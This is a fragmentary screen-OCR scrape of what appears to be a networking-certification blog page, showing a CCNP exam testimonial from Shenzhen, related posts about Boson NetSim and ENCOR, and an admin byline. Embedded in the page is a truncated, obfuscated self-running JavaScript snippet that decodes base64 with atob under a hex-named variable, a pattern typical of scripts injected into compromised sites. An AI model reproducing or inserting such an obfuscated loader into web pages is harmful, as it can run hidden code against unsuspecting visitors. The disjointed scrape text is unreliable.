
Newer
Shenzhen, 2/26 Passed CCNP 300-410 exam
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING